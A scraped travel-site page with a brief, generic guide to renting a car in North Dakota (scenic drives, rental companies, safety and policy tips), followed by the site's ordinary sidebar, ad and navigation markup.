<p>North Dakota is well-suited for road trips and scenic drives, with its open roads and captivating landscapes. Renting a car gives you the flexibility to embark on unforgettable journeys, such as the Enchanted Highway, a 32-mile stretch adorned with impressive metal sculptures, or the North Dakota Badlands Loop, which offers breathtaking views of the rugged terrain. Whether you&#8217;re seeking adventure, photography opportunities, or a leisurely drive through the countryside, a rental car allows you to tailor your itinerary to your preferences.</p>
<h2>Popular Car Rental Companies in North Dakota</h2>
<p>When it comes to car rental in North Dakota, several reputable companies offer reliable services and a wide range of vehicle options. Some of the well-known rental providers in the state include:</p>
<ul>
<li>Enterprise Rent-A-Car</li>
<li>Hertz</li>
<li>Avis</li>
<li>Budget</li>
<li>Thrifty Car Rental</li>
</ul>
<p>These companies have convenient rental locations throughout North Dakota, including major airports, city centers, and popular tourist destinations. They offer competitive prices, a variety of vehicles to choose from, and convenient rental policies to ensure a seamless experience for travelers.</p>
<h2>Tips for Renting a Car in North Dakota</h2>
<p>To make your car rental experience in North Dakota smooth and enjoyable, consider the following tips:</p>
<h3>1. Safety Considerations</h3>
<ul>
<li>Familiarize yourself with North Dakota&#8217;s traffic laws, including speed limits and seatbelt regulations.</li>
<li>Be aware of weather conditions, especially during winter, and adjust your driving accordingly.</li>
<li>Carry a roadside emergency kit in case of any unforeseen circumstances.</li>
</ul>
<h3>2. Understanding Rental Policies</h3>
<ul>
<li>Read and understand the rental agreement, including terms and conditions, insurance coverage, and fuel policies.</li>
<li>Check for any additional fees, such as mileage restrictions, additional drivers, or age restrictions.</li>
</ul>
<h2>Conclusion</h2>
<p>Renting a car in North Dakota allows you to embrace the land of enchantment and discover the state&#8217;s unique attractions, natural wonders, and cultural heritage. From the vast prairies to the historic sites and scenic drives, North Dakota offers a captivating experience for every traveler. With the convenience and flexibility of a rental car, you can create your own itinerary, explore at your own pace, and immerse yourself in the beauty of this remarkable state.</p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>Facebook Likes</span></h4><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&#038;width=450&#038;layout=standard&#038;action=like&#038;size=small&#038;show_faces=false&#038;share=false&#038;height=35&#038;appId"></iframe><noscript><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&width=450&layout=standard&action=like&size=small&show_faces=false&share=false&height=35&appId" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></noscript></div></aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="bf1974e137239ee84176e5a2-text/javascript"></script>
<!-- Travel sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="2675838587"></ins>
<script type="bf1974e137239ee84176e5a2-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text">			<div class="textwidget"><a href="https://lets-travel-more.com/">
<div style="width:300px;height:250px;background:url('https://lets-travel-more.com/wp-content/uploads/2017/09/300x250.jpg');alt="cheap holidays 2018";"></div>
</a></div>
		</aside><div class="td_block_wrap td_block_14 td_block_widget tdi_1 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" ><script type="bf1974e137239ee84176e5a2-text/javascript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Most Loved","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","class":"td_block_widget tdi_1","block_type":"td_block_14","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_14";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1617";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "405";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Loved</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/practical-tips-for-your-first-time-in-the-united-kingdom/" rel="bookmark" class="td-image-wrap " title="Practical Tips for Your First Time in the United Kingdom" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="Practical Tips for Your First Time in the United Kingdom" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/10/tower-bridge-PTQSXHF-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2019/10/tower-bridge-PTQSXHF-356x220.jpg"   alt="" title="Practical Tips for Your First Time in the United Kingdom" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/practical-tips-for-your-first-time-in-the-united-kingdom/" rel="bookmark" title="Practical Tips for Your First Time in the United Kingdom">Practical Tips for Your First Time in the United Kingdom</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-03T12:34:51+00:00" >October 3, 2019</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/verona-with-kids-the-best-things-to-see-and-do-with-kids-in-verona/" rel="bookmark" class="td-image-wrap " title="Verona With Kids &#8211; The Best Things to See and Do With Kids in Verona" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="Verona With Kids &#8211; The Best Things to See and Do With Kids in Verona" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/03/Worlds-of-Caneva-World-Resort-1-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2020/03/Worlds-of-Caneva-World-Resort-1-356x220.jpg"   alt="" title="Verona With Kids &#8211; The Best Things to See and Do With Kids in Verona" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/verona-with-kids-the-best-things-to-see-and-do-with-kids-in-verona/" rel="bookmark" title="Verona With Kids &#8211; The Best Things to See and Do With Kids in Verona">Verona With Kids &#8211; The Best Things to See and Do With Kids in Verona</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-31T19:45:56+00:00" >March 31, 2020</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-paris/" rel="bookmark" class="td-image-wrap " title="How Much to Hire a Car in Paris?" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"  alt="" data-lazy-src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  alt="" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-paris/" rel="bookmark" title="How Much to Hire a Car in Paris?">How Much to Hire a Car in Paris?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-18T20:58:32+00:00" >July 18, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/10-most-mysterious-places-on-earth/" rel="bookmark" class="td-image-wrap " title="10 Most Mysterious Places on Earth" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="10 Most Mysterious Places on Earth" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2017/05/underwater-jesus-a-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2017/05/underwater-jesus-a-356x220.jpg"   alt="" title="10 Most Mysterious Places on Earth" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/10-most-mysterious-places-on-earth/" rel="bookmark" title="10 Most Mysterious Places on Earth">10 Most Mysterious Places on Earth</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-22T15:34:02+00:00" >May 22, 2017</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Rich Side Mag</span></h4>			<div class="textwidget"><p><a href="https://therichside.com/"><img decoding="async" class="alignnone size-full wp-image-4291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-4291" src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" alt="" width="300" height="300" srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div>
		</aside><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script type="bf1974e137239ee84176e5a2-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"sort":"","custom_title":"Worth Seeing","limit":"4","header_color":"#","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1617";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "405";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Worth Seeing</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" class="td-image-wrap " title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?">Is It Cheaper to Rent a Car Online or Walk Into...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" class="td-image-wrap " title="Family Trip to Greece" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" title="Family Trip to Greece">Family Trip to Greece</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

        
    <script type="bf1974e137239ee84176e5a2-text/javascript">
        jQuery( document ).ready(function() {
            jQuery('.tdc-header-wrap ').append( `
            <div class="td-main-content-wrap td-container-wrap lithos-bridcrums">
                <div class="td-container tdc-content-wrap ">
                    <div class="td-crumb-container">
                    </div>
                    <div class="td-pb-row">
                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class="clearfix"></div>
                                <div class="td-page-header">
                                        <p style="font-size:18px;font-weight:900;"><a href="https://lets-travel-more.com">Home</a> >  <a href="https://lets-travel-more.com/car-rental/">Car Rental</a> > <a href="https://lets-travel-more.com/car-rental/usa/">USA</a> > <a href="https://lets-travel-more.com/car-rental/usa/north-dakota/">North Dakota</a> </p>
                                        </h1>
                                
                                <div class="td-page-content tagdiv-type">
                                </div>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
            ` );
        });
        
    </script>

                <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Car Rental",
                "item": "https://lets-travel-more.com/car-rental/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "USA",
                "item": "https://lets-travel-more.com/car-rental/usa/"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "North Dakota",
                "item": "https://lets-travel-more.com/car-rental/usa/north-dakota/"
            }]
        }
    </script>
    <br><br>            <style>
                #ld-section {
                    /* width: 200px; */
                    display: flex;
                    justify-content: center;
                    /* align-items: center; */
                }
                .grid-container {
                    width: 1000px;
                    padding: 20px;
                    display: inline-block;
                    gap: 10px;
                    color:#1aa4ce;
                    border-color: #1e1e1e !important;
                    border-radius: 50px !important;
                    border-style: solid !important;
                    border-width: 2px 2px 2px 2px !important;
                }
    
                .grid-container > div {
                    /* background-color: lightblue; */
                    text-align: left;
                    font-size: 18px;
                    margin-top: 5px;
                    color:#1aa4ce;
                    text-align: left;
                }
                /*  Top Grid */
                @media screen and (min-width: 600px) {
                    .grid-container {
                        display: grid;
                        grid-template-columns: auto auto auto auto auto auto auto auto ;
                        gap: 10px;
                        padding-top: 25px !important;
                        padding-right: 60px !important;
                        padding-left: 60px !important;
                        border-color: #1e1e1e !important;
                        border-radius: 50px !important;
                        border-style: solid !important;
                        border-width: 2px 2px 2px 2px !important;
                        
                        /* width: 1200px; */
                    }
                    
                    
                    .item1 {
    
                        grid-column-start: 1;
                        grid-column-end: 9;
                        padding: 20px;
                        padding-top: 0px;
                        border-bottom: 1px solid lightgrey;
                        /* grid-row-start: 1;
                        grid-row-end: 2; */
                    }
                    .item2 {
                        grid-column-start: 1;
                        grid-column-end: 3;
                        
                    }
                    .item3 {
                        grid-column-start: 3;
                        grid-column-end: 5;
                    }
                    .item4 {
                        grid-column-start: 5;
                        grid-column-end: 7;
                    }
                    .item5 {
                        grid-column-start: 7;
                        grid-column-end: 9;
                    }
                    
                }
                .lithosul li{
                    border-bottom: 1px solid lightgrey;
                    padding-bottom: 5px;
                    padding-top: 15px;
                    font-family: "Sue Ellen Francisco";
                    font-size: 17px;
                    line-height: 20px;
                    font-weight: bold;
                    text-transform: uppercase;
                }
                
            </style>
    
    
            <section id="ld-section">
                <div class="grid-container">
                <div class="item1" style="text-align:center;font-family:Sue Ellen Francisco;font-size: 27px; " class="">
                    EXPLORE POPULAR PLACES
                </div>
                <div class="item2 " >
                    <ul class="lithosul" style="list-style: none;text-align:left;">
                                                        <li><a href="https://lets-travel-more.com/car-rental/usa/california/">California</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/alabama/">Alabama</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/alaska/">Alaska</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/arizona/">Arizona</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/arkansas/">Arkansas</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/colorado/">Colorado</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/connecticut/">Connecticut</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/delaware/">Delaware</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/florida/">Florida</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/georgia/">Georgia</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/hawaii/">Hawaii</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/idaho/">Idaho</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/illinois/">Illinois</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/indiana/">Indiana</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/iowa/">Iowa</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/kansas/">Kansas</a></li>
                                                </ul>
                </div>
                <div class="item3 ">
                    <ul class="lithosul" style="list-style: none;">
                                                    <li><a href="https://lets-travel-more.com/car-rental/usa/kentucky/">Kentucky</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/louisiana/">Louisiana</a></li>
